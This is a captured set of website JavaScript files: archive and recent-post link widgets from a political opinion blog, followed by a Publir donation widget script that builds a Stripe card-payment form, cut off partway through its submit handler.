document.write('<h2>Monthly Archives</h2><ul class=\"link_list\"><li><a href=\"/blog/2024/03/\">March 2024</a></li><li><a href=\"/blog/2024/02/\">February 2024</a></li><li><a href=\"/blog/2024/01/\">January 2024</a></li><li><a href=\"/blog/2023/12/\">December 2023</a></li><li><a href=\"/blog/2023/11/\">November 2023</a></li><li><a href=\"/blog/2023/10/\">October 2023</a></li><li><a href=\"/blog/2023/09/\">September 2023</a></li><li><a href=\"/blog/2023/08/\">August 2023</a></li><li><a href=\"/blog/2023/07/\">July 2023</a></li><li><a href=\"/blog/2023/06/\">June 2023</a></li><li><a href=\"/blog/2023/05/\">May 2023</a></li><li><a href=\"/blog/2023/04/\">April 2023</a></li><li><a href=\"/blog/2023/03/\">March 2023</a></li><li><a href=\"/archives.html\">More...</a></li></ul>');

--- FILE ---
content_type: application/javascript
request_url: http://www.americanthinker.com.s3-website-us-east-1.amazonaws.com/assets/js/widgets/recent_blog_posts.js
body_size: 1059
content:
document.write('<h2>Blog Posts</h2><ul class=\"link_list\"><li><a href=\"/blog/2024/03/so_was_hunter_biden_our_man_in_ukraine.html\">So was Hunter Biden \'Our Man in Ukraine\'?</a></li><li><a href=\"/blog/2024/03/the_suspect_who_smashed_kaylee_gains_head_into_the_pavement_claims_shes_the_victim.html\">The suspect who smashed Kaylee Gain’s head into the pavement claims she’s the victim</a></li><li><a href=\"/blog/2024/03/about_those_innocent_palestinian_civilians.html\">About those innocent Palestinian civilians...</a></li><li><a href=\"/blog/2024/03/the_gop_seems_to_be_on_the_verge_of_capitulating_before_the_democrats_again.html\">The GOP seems to be on the verge of capitulating before the Democrats, again!</a></li><li><a href=\"/blog/2024/03/biden_and_the_insurmountable.html\">Biden and the insurmountable</a></li><li><a href=\"/blog/2024/03/universe_twice_as_old_as_weve_been_told.html\">Universe twice as old as we’ve been told?</a></li><li><a href=\"/blog/2024/03/ketanji_brown_jackson_is_a_fascist_who_should_be_removed_from_the_court.html\">Ketanji Brown Jackson is a fascist who should be removed from the Court</a></li><li><a href=\"/blog/2024/03/can_letitia_james_handle_the_rough_world_of_property_management.html\">Can Letitia James handle the rough world of property management?</a></li><li><a href=\"/blog/2024/03/its_time_to_stop_accommodating_the_crazies_in_america.html\">It’s time to stop accommodating the crazies in America</a></li><li><a href=\"/blog/2024/03/the_value_of_perspective.html\">The value of perspective</a></li><li><a href=\"/blog/2024/03/and_then_they_voted_democrat_in_november.html\">And then they voted Democrat in November</a></li><li><a href=\"/blog/2024/03/trump_towers_in_his_mastery_of_words_to_rally_voters.html\">Trump towers in his mastery of words to rally voters</a></li><li><a href=\"/blog/2024/03/planet_fitness_loses_400_million_in_value_after_banning_woman_who_exposed_the_companys_antifemale_stance.html\">Planet Fitness loses $400 million in value after banning woman who exposed the company’s anti-female stance</a></li><li><a href=\"/blog/2024/03/schadenfreude_new_movie_labeling_white_people_dangerous_animals_flops_at_box_office.html\">Schadenfreude: New movie labeling white people ‘dangerous animals’ flops at box office</a></li><li><a href=\"/blog/2024/03/why_are_american_youths_so_unhappy.html\">Why are American youths so unhappy?</a></li></ul>');

--- FILE ---
content_type: text/javascript
request_url: https://a.publir.com/fundraisers/8ca493ba7d21f999f80a1e9b4eca80ff.js
body_size: 6360
content:
            var isInViewport = function (elem) {
                var bounding = elem.getBoundingClientRect();
                return (
                    bounding.top >= 0 &&
                    bounding.left >= 0 &&
                    bounding.bottom <= (window.innerHeight || document.documentElement.clientHeight) &&
                    bounding.right <= (window.innerWidth || document.documentElement.clientWidth)
                );
            };
            var oScriptElempv = document.createElement("script");
            oScriptElempv.type = "text/javascript";
            oScriptElempv.id = "pvWidget-ST158145824973986-8ca493ba7d21f999f80a1e9b4eca80ff";
            oScriptElempv.src = "//a.publir.com/analytics/pageviews.js";
            document.getElementsByTagName("head")[0].appendChild(oScriptElempv);
            var publirWidget = document.getElementById('publirDonate_8ca493ba7d21f999f80a1e9b4eca80ff');
            window.addEventListener('scroll', function (event) {
                if (isInViewport(publirWidget)) {
                    if (!document.getElementById("viewedWidget-ST158145824973986-8ca493ba7d21f999f80a1e9b4eca80ff")) {
                        var oScriptElem = document.createElement("script");
                        oScriptElem.type = "text/javascript";
                        oScriptElem.id = "viewedWidget-ST158145824973986-8ca493ba7d21f999f80a1e9b4eca80ff";
                        oScriptElem.src = "//a.publir.com/analytics/widgets.js";
                        document.getElementsByTagName("head")[0].appendChild(oScriptElem);
                    }
                }
            }, false);
            var css = ".publir_8ca493ba7d21f999f80a1e9b4eca80ff .publir-donate-wvo .publir-donate-content .donate-header{margin:0;padding:0;font-size:20px;color:#969b03}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .publir-donate-wvo .publir-donate-content .donate-desc{color:#eef0ff;font-size:18px;margin:5px 0 10px 0px!important}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .publir-donate-wvo .publir-donate-content{flex-grow:1}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .publir-donate-wvo .donatebtns{display:flex;align-items:initial;line-height:1;padding:0 15px 15px 16px}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .publir-donate-wvo .donatebtns button{height:35px;padding:5px 10px;font-size:16px;text-align:center;vertical-align:middle;font-weight:500;border-radius:2px;cursor:pointer;display:inline-block;border:1px solid #fff;background:#fff;margin-right:3px;background:#fff}.topdonors{padding:16px 18px;background:#ccc;width:100%}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .publir-donate-wvo{overflow:hidden;width:auto;min-height:30px;display:flex;flex-flow:wrap;align-items:center;justify-content:center;margin:0;padding:0;color:#eef0ff;background:#202e89;font-family:Trebuchet MS;position:relative}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .publir-donate-wvo .donatecustominpt{width:80px;padding:5px 10px;border:1px solid #fff;font-size:16x;border-radius:2px;font-weight:500;height:35px;margin-right:3px}.publirpopupclose-button_8ca493ba7d21f999f80a1e9b4eca80ff{background:#fff;color:#000}.publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff button{background:#202e89;color:#969b03}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .pbldntsl-hover-light-gray:hover,.pbldntsl-light-gray{color:#000!important;background-color:#f1f1f1!important;border:2px solid #fff}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .pbldntsl-round-xlarge{width:100%}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .pbldntsl-green{color:#fff!important;background-color:#4caf50;max-width:100%}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .mar-l-87{float:right}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .pbldntsl-round-xlarg .cb{color:#000}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .donatebtns-only{color:#000}.publir_8ca493ba7d21f999f80a1e9b4eca80ff #publirDonateText_8ca493ba7d21f999f80a1e9b4eca80ff{padding:16px 18px}.publir_8ca493ba7d21f999f80a1e9b4eca80ff #topdonorsblock_8ca493ba7d21f999f80a1e9b4eca80ff{padding:16px 18px;background:#ccc;width:100%}.publir_8ca493ba7d21f999f80a1e9b4eca80ff #topdonorsblock_8ca493ba7d21f999f80a1e9b4eca80ff h2{font-size:18px;color:#000;padding-bottom:10px}.publir_8ca493ba7d21f999f80a1e9b4eca80ff #topdonorsblock_8ca493ba7d21f999f80a1e9b4eca80ff ul{list-style-type:none;margin:0;padding:0;display:flex;flex-flow:wrap}.publir_8ca493ba7d21f999f80a1e9b4eca80ff #topdonorsblock_8ca493ba7d21f999f80a1e9b4eca80ff ul li{font-size:16px;float:left;padding:5px 10px;min-width:10%;background:#fff;color:#333;margin:0 10px 5px 0;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-o-border-radius:3px}",
                head = document.head || document.getElementsByTagName('head')[0],
                style = document.createElement('style');
            head.appendChild(style);
            style.type = 'text/css';
            if (style.styleSheet){
                style.styleSheet.cssText = css;
            } else {
                style.appendChild(document.createTextNode(css));
            }
            var widget_style_type_8ca493ba7d21f999f80a1e9b4eca80ff ='inpage';
            var cookiestatus = 'Yes';
            function set_cookie() {
                var secs = '0';
                var now = new Date();
                var exp = new Date(now.getTime() + secs*1000);
                var status = '';
                document.cookie = '8ca493ba7d21f999f80a1e9b4eca80ff=1; expires='+exp.toUTCString()+';domain=publir.com';
                if (document.cookie && document.cookie.indexOf('8ca493ba7d21f999f80a1e9b4eca80ff=1') != -1) {
                    cookiestatus = 'Yes'; //Cookie successfully set. Expiration in '+secs+' seconds
                } else {
                    cookiestatus = 'No'; //Cookie NOT set. Please make sure your browser is accepting cookies
                }
            }
            function get_cookie() {
                var status = '';
                if (document.cookie && document.cookie.indexOf('8ca493ba7d21f999f80a1e9b4eca80ff=1') != -1) {
                    cookiestatus = 'No';//Cookie is present
                } else {
                    set_cookie();//Cookie is NOT present. It may be expired, or never set
                }
            }
            var mainpublisrid = document.getElementById('publirDonate_8ca493ba7d21f999f80a1e9b4eca80ff');
            if(mainpublisrid){
                document.getElementById('publirDonate_8ca493ba7d21f999f80a1e9b4eca80ff').style.visibility  = "hidden";
            }
            window.onload = function () {
                setTimeout(function () {
                    var modal = document.getElementById("publirwidgetblockmodel");
                    if(modal && cookiestatus =='Yes'){
                        modal.style.opacity = "1";
                        modal.style.visibility = "visible";
                    }
                }, 3000); 
            }

            if(screen.width <= 770){
                 document.getElementsByTagName('body')[0].style = ''; 
            }
 
            var firstScript = document.getElementsByTagName('script')[0],
            js = document.createElement('script');
            js.src = '//checkout.stripe.com/checkout.js';
            var firstScript1 = document.getElementsByTagName('script')[0],
            js = document.createElement('script');
            js.src = '//js.stripe.com/v3/';
            js.onload = function () { 
                 
                document.getElementById("publirDonate_8ca493ba7d21f999f80a1e9b4eca80ff").insertAdjacentHTML('beforeend', '<span class="publirwidget-close-button_8ca493ba7d21f999f80a1e9b4eca80ff" style="display:none";>&times;</span><input type="hidden" id="payamount_8ca493ba7d21f999f80a1e9b4eca80ff"><input id="site_id_8ca493ba7d21f999f80a1e9b4eca80ff" type="hidden" value="ST158145824973986"><input id="widget_id8ca493ba7d21f999f80a1e9b4eca80ff" type="hidden" value="8ca493ba7d21f999f80a1e9b4eca80ff"><div id="publirDonateText_8ca493ba7d21f999f80a1e9b4eca80ff" class="publir-donate-content"><h2 class="donate-header">SUPPORT AMERICAN THINKER</h2><p class="donate-desc">Now more than ever, the ability to speak our minds is crucial to the republic we cherish. If what you see on American Thinker resonates with you, please consider supporting our work with a donation of as much or as little as you can give. Every dollar contributed helps us pay our staff and keep our ideas heard and our voices strong.         <p>        Thank you.</p><div id="dayscountdown_8ca493ba7d21f999f80a1e9b4eca80ff"></div></div><style>.publir_8ca493ba7d21f999f80a1e9b4eca80ff{text-align:left !important;}.publirwidget-close-button_8ca493ba7d21f999f80a1e9b4eca80ff {width: 25px; line-height: 16px; text-align: center; cursor: pointer; border-radius: 0.25rem; position: absolute; right: 0; top: 0px; }.publirwidgetmodel {position: fixed;left: 0;top: 0;width: 100%;height: 100%;background-color: rgba(0, 0, 0, 0.5);opacity: 0;visibility: hidden;transform: scale(1.1);transition: visibility 0s linear 0.25s, opacity 0.25s 0s, transform 0.25s;z-index: 9999999999;}.publirwidgetmodelcontent {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);background-color: white;width:auto;border-radius: 0.5rem;}.modalpay__8ca493ba7d21f999f80a1e9b4eca80ff {position: fixed;left: 0;top: 0;width: 100%;height: 100%;background-color: rgba(0, 0, 0, 0.5);opacity: 0;visibility: hidden;transform: scale(1.1);transition: visibility 0s linear 0.25s, opacity 0.25s 0s, transform 0.25s;z-index: 99999999;}@media only screen and (max-width: 768px) {.modalpay__8ca493ba7d21f999f80a1e9b4eca80ff-content{width: 96%!important;}}.modalpay__8ca493ba7d21f999f80a1e9b4eca80ff-content {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -40%);background-color: white;width: 560px;border-radius: 0.5rem;}.publirpopupclose-button_8ca493ba7d21f999f80a1e9b4eca80ff {float: right;padding: 5px; font-size: 20px!important; line-height: 11px; text-align: center; cursor: pointer; border-radius: 0.25rem;} .publirpopupclose-button_8ca493ba7d21f999f80a1e9b4eca80ff:hover {}.show-modalpay__8ca493ba7d21f999f80a1e9b4eca80ff {opacity: 1;visibility: visible;transform: scale(1.0);transition: visibility 0s linear 0s, opacity 0.25s 0s, transform 0.25s;}.publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff form{margin: 0;padding: 25px 10px 20px 10px;background-color:#ffffff; border-radius: 10px; -moz-border-radius: 10px;    -webkit-border-radius: 10px;} .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff * {font-family: Roboto, Open Sans, Segoe UI, sans-serif; font-size: 16px; font-weight: 400; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff fieldset {margin:0; padding: 0; border-style: none;box-shadow: 0px 0px 0px 1px rgba(50, 50, 93, 0.06), 0px 0px 3px 3px rgba(0, 0, 0, 0.08); border-radius: 4px;} .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff .row { margin:0px; display: -ms-flexbox; display: flex; -ms-flex-align: center; align-items: center; padding-left: 15px;border-bottom: 1px solid #cccccc;} .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff label {text-align: left !important; margin-bottom: 0px !important; width: 70px; padding: 11px 0; color: #000000; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff input, .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff button {outline: none; border-style: none; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff input:-webkit-autofill {-webkit-text-fill-color: #fce883; transition: background-color 100000000s; -webkit-animation: 1ms void-animation-out; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff .StripeElement--webkit-autofill {background: transparent !important; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff .StripeElement {width: 96%; padding: 11px 15px 11px 0; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff input { padding: 11px 15px 11px 0; color: #666666; background-color: transparent; -webkit-animation: 1ms void-animation-out; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff input::-webkit-input-placeholder {color: #cccccc; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff input::-moz-placeholder {color: #cccccc; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff input:-ms-input-placeholder {color: #cccccc; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff button {display: block; width: 100%; height: 40px; margin: 24px auto 10px auto; border-radius: 4px; font-weight: 600; cursor: pointer; box-shadow: none; text-shadow: none; }.publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff .error svg .base {fill: #fff; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff .error svg .glyph {fill: #6772e5; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff .error .message {color: #fff; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff .success .icon .border {stroke: #c4f0ff; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff .success .icon .checkmark {stroke: #fff; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff .success .title {color: #fff; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff .success .message {color: #9cdbff; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff .success .reset path {fill: #fff; } #payment_anonymous {display: block; font-size: 16px; font-family: sans-serif; font-weight: 700; color: #c4f0ff; padding: 10px 6px; width: 77%; max-width: 100%; box-sizing: border-box; margin: 0; border: 1px solid #223fa0; appearance: none; background-color: #223fa0; }#payment_anonymous option {color: #fff; } @media only screen and (min-width: 320px) and (max-width: 767px) {.topdonors { min-width: 90%!important;} .topdonors ul li { width: 100%; } } .topdonors h2{color: #333333; font-weight:600; font-size:16px; } .topdonors ul { list-style-type:none; margin:0; padding:0;display: flex;flex-flow: wrap;} .topdonors ul li{ font-size: 14px; float: left; padding: 5px 10px; min-width: 10%; background: #ffffff; color:#333333; margin: 0px 10px 5px 0; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -o-border-radius: 3px; }input:-webkit-autofill, input:-webkit-autofill:hover,  input:-webkit-autofill:focus,  input:-webkit-autofill:active {-webkit-box-shadow: 0 0 0 30px white inset !important;}input:-webkit-autofill {-webkit-text-fill-color: black !important;}.donate-header {background: none !important;}</style><div class="modalpay__8ca493ba7d21f999f80a1e9b4eca80ff"><div class="modalpay__8ca493ba7d21f999f80a1e9b4eca80ff-content"><span class="publirpopupclose-button_8ca493ba7d21f999f80a1e9b4eca80ff">&times;</span><div class="cell publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff"> <form method="POST" id="payment-form_8ca493ba7d21f999f80a1e9b4eca80ff" action="#"> <fieldset><div class="row"> <label style="font-weight: normal;">Email</label> <input id="payment_email_8ca493ba7d21f999f80a1e9b4eca80ff" type="email" placeholder="janedoe@gmail.com" required="" autocomplete="email" style="font-weight: normal;"></div><div class="row"> <input type="checkbox" name="leadership_status" value="Yes" style="width:18px; height:18px; margin-right: 10px; top:0;" id="leadership_status_8ca493ba7d21f999f80a1e9b4eca80ff"><label style="width:auto!important; font-weight:normal; font-size:14px!important;">Make contribution anonymous? </label> </div> <div class="row" id="nameblock_8ca493ba7d21f999f80a1e9b4eca80ff"><label>Name</label> <input id="payment_name_8ca493ba7d21f999f80a1e9b4eca80ff" type="text" placeholder="Jane Doe" autocomplete="name" required> </div><div class="form-row"><label style="padding:0px;" for="card-element"></label><div id="card-element_8ca493ba7d21f999f80a1e9b4eca80ff" style="padding: 21px;"></div></div></fieldset><div id="card-errors_8ca493ba7d21f999f80a1e9b4eca80ff" role="alert" style="text-align:center;color:#e43465;margin-top: 18px;"></div><div id="card-success_8ca493ba7d21f999f80a1e9b4eca80ff" role="alert" style="text-align:center;color:green;margin-top: 18px;"></div><button type="submit" data-tid="elements_examples.form.pay_button" id="pay_button_8ca493ba7d21f999f80a1e9b4eca80ff" class="publir_pay_button" style="position: relative;"></button><div style="position: relative; text-align:center;"><a href="//fundraisers.publir.com/app/" target="_blank"><img src="//fundraisers.publir.com/app/assets/images/logo2.png" style="width: 74px; margin: 17px auto; display: block;margin-bottom:0px !important"></a></div></form> </div></div></div>'); document.getElementById("publirDonate_8ca493ba7d21f999f80a1e9b4eca80ff").insertAdjacentHTML('beforeend', '<div class="btns-div donatebtns"><button class="donatebtns-only publirDonateButton1__8ca493ba7d21f999f80a1e9b4eca80ff" id="publirDonateButton1__8ca493ba7d21f999f80a1e9b4eca80ff">&#36;5</button><button class="donatebtns-only publirDonateButton2__8ca493ba7d21f999f80a1e9b4eca80ff" id="publirDonateButton2__8ca493ba7d21f999f80a1e9b4eca80ff">&#36;10</button><button class="donatebtns-only publirDonateButton3__8ca493ba7d21f999f80a1e9b4eca80ff" id="publirDonateButton3__8ca493ba7d21f999f80a1e9b4eca80ff">&#36;50</button> <button class="donatebtns-only others__8ca493ba7d21f999f80a1e9b4eca80ff" id="others__8ca493ba7d21f999f80a1e9b4eca80ff">Other</button><input type="number" class="donatecustominpt form-control" style="display: none;" name="amount" id="publirCustomDonationAmount__8ca493ba7d21f999f80a1e9b4eca80ff" value="50"> <button class="donatebtns-only publirDonateButton5__8ca493ba7d21f999f80a1e9b4eca80ff" id="publirDonateButton5__8ca493ba7d21f999f80a1e9b4eca80ff" style="display: none;">Pay</button></div>');
                
                 var mainpublisrid = document.getElementById('publirDonate_8ca493ba7d21f999f80a1e9b4eca80ff');
                 if(mainpublisrid){
                    document.getElementById('publirDonate_8ca493ba7d21f999f80a1e9b4eca80ff').style.visibility = "visible";
                 }
                var str = document.getElementsByClassName('donate-desc');
                var  donatedesclength = str[0].innerHTML.length;
                if(donatedesclength > '50'){
                    document.getElementById('publirDonate_8ca493ba7d21f999f80a1e9b4eca80ff').style.display = "block";
                }
                goaldriveper();
                topdonors();
                function goaldriveper() {
                    var widget_id = document.getElementById("widget_id8ca493ba7d21f999f80a1e9b4eca80ff").value;
                    var http = new XMLHttpRequest();
                    var url = '//fundraisers.publir.com/app/goal_drive_details.php';
                    var params = 'widget_id='+widget_id;
                    http.open('POST', url, true);
                    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
                    http.onreadystatechange = function() {
                        var message = http.responseText;
                        if(http.readyState == 4 && http.status == 200) {
                             var goaldriveper = document.getElementById("goaldriveper_8ca493ba7d21f999f80a1e9b4eca80ff");
                             if(goaldriveper){
                                var strArray = http.responseText.split("-");
                                goaldriveper.style.width = strArray[0]+'%';
                                document.getElementById("widgetpaidamount_8ca493ba7d21f999f80a1e9b4eca80ff").innerHTML= '';
                                document.getElementById("widgetpaidamount_8ca493ba7d21f999f80a1e9b4eca80ff").innerHTML= '$'+strArray[1];
                             }
                        }
                    }
                    http.send(params);
                }
                function topdonors() {
                    var widget_id = document.getElementById("widget_id8ca493ba7d21f999f80a1e9b4eca80ff").value;
                    var http = new XMLHttpRequest();
                    var url = '//fundraisers.publir.com/app/top_donors_list_details.php';
                    var params = 'widget_id='+widget_id;
                    http.open('POST', url, true);
                    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
                    http.onreadystatechange = function() {
                        var message = http.responseText;
                        if(http.readyState == 4 && http.status == 200) {
                             var topdonors = document.getElementById("topdonors_8ca493ba7d21f999f80a1e9b4eca80ff");
                             if(topdonors){
                                if(http.responseText ==''){
                                    document.getElementById("topdonorsblock_8ca493ba7d21f999f80a1e9b4eca80ff").style.display = "none";
                                }else{
                                    topdonors.innerHTML += http.responseText;
                                }
                             }
                        }
                    }
                    http.send(params);
                }
                var publirwidgetcb = document.querySelector(".publirwidget-close-button_8ca493ba7d21f999f80a1e9b4eca80ff");
                publirwidgetcb.addEventListener("click", publirwidgetcbfun);
                function publirwidgetcbfun(){
                    var publirwidgetcbfunval = document.querySelectorAll('.publir_8ca493ba7d21f999f80a1e9b4eca80ff');
                    publirwidgetcbfunval[0].style.display = 'none';
                    document.getElementsByTagName('body')[0].style = 'margin-top: 0px!important';
                }

                var modal = document.querySelector(".modalpay__8ca493ba7d21f999f80a1e9b4eca80ff");
                var closeButton = document.querySelector(".publirpopupclose-button_8ca493ba7d21f999f80a1e9b4eca80ff")
                if(closeButton){
                    closeButton.addEventListener("click", toggleModal);
                };
                function toggleModal() {
                    modal.classList.toggle("show-modalpay__8ca493ba7d21f999f80a1e9b4eca80ff");
                    document.getElementById("payment-form_8ca493ba7d21f999f80a1e9b4eca80ff").reset();
                    document.getElementById("loaderimg_8ca493ba7d21f999f80a1e9b4eca80ff").style.display = "none";
                    var errorElement = document.getElementById('card-errors_8ca493ba7d21f999f80a1e9b4eca80ff');
                    var successElement = document.getElementById('card-success_8ca493ba7d21f999f80a1e9b4eca80ff');
                    errorElement.textContent = '';
                    successElement.textContent = '';
                }
                function windowOnClick(event) {
                    if (event.target === modal) {
                        toggleModal();
                    }
                }
                var myLink = document.getElementById('leadership_status_8ca493ba7d21f999f80a1e9b4eca80ff');
                myLink.onclick = function(){
                  if (document.getElementById('leadership_status_8ca493ba7d21f999f80a1e9b4eca80ff').checked)
                  {
                    document.getElementById("payment_name_8ca493ba7d21f999f80a1e9b4eca80ff").required = false;
                    document.getElementById("nameblock_8ca493ba7d21f999f80a1e9b4eca80ff").style.display = "none";
                  } else {
                    document.getElementById("payment_name_8ca493ba7d21f999f80a1e9b4eca80ff").value = '';
                    document.getElementById("payment_name_8ca493ba7d21f999f80a1e9b4eca80ff").required = true;
                    document.getElementById("nameblock_8ca493ba7d21f999f80a1e9b4eca80ff").style.display = "flex";
                  }
                }
                function paymentpopup(clasname,paymoney){
                    document.getElementById("nameblock_8ca493ba7d21f999f80a1e9b4eca80ff").style.display = "flex";
                    var el = document.getElementById('pay_button_8ca493ba7d21f999f80a1e9b4eca80ff');
                    el.innerHTML = 'Pay $'+paymoney+'<img src="//fundraisers.publir.com/app/assets/images/loader.gif" style="  width: 40px; position: absolute; text-align: center; margin: auto; left: 0; right: 0; top: 0; bottom: 0; padding: 0px 0px; z-index: 999999999;display:none;" id="loaderimg_8ca493ba7d21f999f80a1e9b4eca80ff">';
                    el.value  = 'Pay $'+paymoney;
                    document.getElementById("payamount_8ca493ba7d21f999f80a1e9b4eca80ff").value = paymoney;
                    modal.classList.toggle("show-modalpay__8ca493ba7d21f999f80a1e9b4eca80ff");
                    window.addEventListener("click", windowOnClick);
                }
                document.getElementById("publirDonateButton1__8ca493ba7d21f999f80a1e9b4eca80ff").addEventListener('click', function(e) {
                    paymentpopup("publirDonateButton1__8ca493ba7d21f999f80a1e9b4eca80ff",5);
                });
                document.getElementById("publirDonateButton2__8ca493ba7d21f999f80a1e9b4eca80ff").addEventListener('click', function(e) {
                    paymentpopup("publirDonateButton2__8ca493ba7d21f999f80a1e9b4eca80ff",10);
                });
                document.getElementById("publirDonateButton3__8ca493ba7d21f999f80a1e9b4eca80ff").addEventListener('click', function(e) {
                    paymentpopup("publirDonateButton3__8ca493ba7d21f999f80a1e9b4eca80ff",50);
                });
                document.getElementById("others__8ca493ba7d21f999f80a1e9b4eca80ff").addEventListener('click', function(e) {
                    e.preventDefault();
                    document.getElementById("others__8ca493ba7d21f999f80a1e9b4eca80ff").style.display='none';
                    document.getElementById("publirCustomDonationAmount__8ca493ba7d21f999f80a1e9b4eca80ff").style.display='inline-block';
                    document.getElementById("publirDonateButton5__8ca493ba7d21f999f80a1e9b4eca80ff").style.display='inline-block';
                });
                document.getElementById("publirDonateButton5__8ca493ba7d21f999f80a1e9b4eca80ff").addEventListener('click', function(e) {
                    paymentpopup("publirDonateButton5__8ca493ba7d21f999f80a1e9b4eca80ff",document.getElementById("publirCustomDonationAmount__8ca493ba7d21f999f80a1e9b4eca80ff").value);
                });
                /// var stripe = Stripe('pk_test_NQdqXicd4xiMx8y65njwBcTW00GXyWdjqB');
                 var stripe = Stripe('pk_live_ylKFAuZgL0gwhmJlAURCf48f');
                // var stripe = Stripe('pk_test_BANcbKJWIwyqsGV9ypffS9w0');
                var elements = stripe.elements();
                var card = elements.create('card', {
                  'style': {
                    'base': {
                      'fontFamily': 'Roboto, Open Sans, Segoe UI, sans-serif',
                      'fontSize': '16px',
                      'color': '#000000',
                      'font-weight': '400',
                    },
                    'invalid': {
                      'color': '#ff2f00',
                    },
                  }
                });
                card.mount('#card-element_8ca493ba7d21f999f80a1e9b4eca80ff');
                function stripeTokenHandler(token) {
                    var token = token.id
                    var site_id = document.getElementById("site_id_8ca493ba7d21f999f80a1e9b4eca80ff").value;
                    var widget_id = document.getElementById("widget_id8ca493ba7d21f999f80a1e9b4eca80ff").value;
                    var payment_name = document.getElementById("payment_name_8ca493ba7d21f999f80a1e9b4eca80ff").value;
                    var payment_email = document.getElementById("payment_email_8ca493ba7d21f999f80a1e9b4eca80ff").value;
                    var amount = document.getElementById("payamount_8ca493ba7d21f999f80a1e9b4eca80ff").value;
                    if (document.getElementById('leadership_status_8ca493ba7d21f999f80a1e9b4eca80ff').checked) {
                       leadership_status = document.getElementById('leadership_status_8ca493ba7d21f999f80a1e9b4eca80ff').value;
                    }else{
                       leadership_status = 'No';
                    }
                    var page_url = window.location.href;
                    var http = new XMLHttpRequest();
                    var url = '//fundraisers.publir.com/app/stripe_payment.php';
                    var params = 'stripeToken='+token+'&page_url='+page_url+'&site_id='+site_id+'&widget_id='+widget_id+'&name='+payment_name+'&email='+payment_email+'&amount='+amount+'&leadership_status='+leadership_status+'';
                    http.open('POST', url, true);
                    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
                    http.onreadystatechange = function() {
                        document.querySelector(".publir_pay_button").style.color = "unset";
                        document.getElementById("loaderimg_8ca493ba7d21f999f80a1e9b4eca80ff").style.display = "none";
                        var message = http.responseText;
                        if(http.readyState == 4 && http.status == 200) {
                             setTimeout(function () {
                                    toggleModal();
                                    if(widget_style_type_8ca493ba7d21f999f80a1e9b4eca80ff =='popup'){
                                         var publirwidgetcbfunval = document.querySelectorAll('.publir_8ca493ba7d21f999f80a1e9b4eca80ff');
                                         publirwidgetcbfunval[0].style.display = 'none';
                                    } 
                                    document.getElementById("pay_button_8ca493ba7d21f999f80a1e9b4eca80ff").disabled = false;
                            }, 1500);
                        }
                        if(message == 'success'){                            
                            document.getElementById("pay_button_8ca493ba7d21f999f80a1e9b4eca80ff").disabled = false;
                            var errorElement = document.getElementById('card-success_8ca493ba7d21f999f80a1e9b4eca80ff');
                            errorElement.textContent = 'Your payment was successful.';
                        }else{
                            document.getElementById("pay_button_8ca493ba7d21f999f80a1e9b4eca80ff").disabled = false;
                            var errorElement = document.getElementById('card-errors_8ca493ba7d21f999f80a1e9b4eca80ff');
                            errorElement.textContent = message;
                        }
                    }
                    http.send(params);
                }
                function createToken() {
                  stripe.createToken(card).then(function(result) {
                    if (result.error) {
                      document.querySelector(".publir_pay_button").style.color = "unset";  
                      document.getElementById("loaderimg_8ca493ba7d21f999f80a1e9b4eca80ff").style.display = "none";
                      document.getElementById("pay_button_8ca493ba7d21f999f80a1e9b4eca80ff").disabled = false;
                      var errorElement = document.getElementById('card-errors_8ca493ba7d21f999f80a1e9b4eca80ff');
                      errorElement.textContent = result.error.message;
                    } else {
                      stripeTokenHandler(result.token);
                    }
                  });
                };
                var form = document.getElementById('payment-form_8ca493ba7d21f999f80a1e9b4eca80ff');
                form.addEventListener('submit', function(e) {
                  document.querySelector(".publir_pay_button").style.color = "transparent";
                  document.getElementById("loaderimg_8ca493ba7d21f999f80a1e9b4eca80ff").style.display = "block";
                  document.getElementById("pay_button_8ca493ba7d21f999f80a1e9b4eca80ff").disabled = true;
